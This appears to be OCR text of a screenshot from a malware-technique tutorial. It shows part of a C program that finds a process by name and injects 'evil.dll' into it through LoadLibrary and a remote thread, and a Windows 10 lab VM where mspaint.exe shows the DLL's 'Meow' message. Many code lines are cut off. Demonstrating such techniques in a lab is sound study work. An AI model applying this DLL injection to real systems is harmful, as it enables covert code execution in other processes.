 13 char evilDLL[] = "C:\\evil.dll";¬
14 unsigned int evilLen = sizeof(evilDLL) + 1;¬
15 ¬
16 int findMyProc(const char * procname) {¬
17 ··int pid = 0;¬
18 ··WTS_PROCESS_INFOA * pi;¬
19 ¬
20 ··DWORD level = 1; // we want WTSEnumeratePr
21 ··DWORD count = 0;¬
22 ¬
23 ··if (!WTSEnumerateProcessesA(WTS_CURRENT_SE
24 ····return 0;¬
25 ¬
26 ··for (int i = 0 ; i < count ; i++ ) {¬
27 ····if (lstrcmpiA(procname, pi[i].pProcessNa
28 ······pid = pi[i].ProcessId;¬
29 ······break;¬
30 ····}¬
31 ··}¬
32 ¬
33 ··WTSFreeMemory(pi);¬
34 ··return pid;¬
35 }¬
36 ¬
37 int main(int argc, char* argv[]) {¬
38 ··int pid = 0; // process ID¬
39 ··HANDLE ph; // process handle¬
40 ··HANDLE rt; // remote thread¬
41 ··LPVOID rb; // remote buffer¬
42 ··pid = findMyProc(argv[1]);¬
43 ··printf("%s%d\n", pid > 0 ? "process found
44 ¬
45 ··HMODULE hKernel32 = GetModuleHandle("kerne
46 ··VOID *lb = GetProcAddress(hKernel32, "Load
47 ¬
48 ··// open process¬
NORMAL hack2.c
Oracle VM VirtualBox Manager
win10-1903 (unmod-reg) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recy
Fir
x32
x64
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2023-07-07-malware-trick-34\
PS Z:\2023-07-07-malware-trick-34>
PS Z:\2023-07-07-malware-trick-34> .\hack.exe mspaint.exe
pid = 3048
PS Z:\2023-07-07-malware-trick-34> .\hack2.exe mspaint.exe
process found at pid = 3048
PS Z:\2023-07-07-malware-trick-34>
=^..^=
Meow from evil.dll!
OK
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with Paint 3D
100%
name
..\LOCAL SERVIC
..\LOCAL SERVIC
UTHORITY\SYST
..\LOCAL SERVIC
..\LOCAL SERVIC
UTHORITY\SYST
..\LOCAL SERVIC
UTHORITY\SYST
..\LOCAL SERVIC
UTHORITY\SYST
UTHORITY\SYST
..\LOCAL SERVIC
UTHORITY\SYST
Driver Host\UMF
UTHORITY\SYST
UTHORITY\SYST
Driver Host\UMF
ow Man...\DWM
0-1903\user
0-1903\user
0-1903\user
0-1903\user
0-1903\user
4 KB
1 KB
91 KB
Type here to search
8:19 PM
7/8/2023
Right Ctrl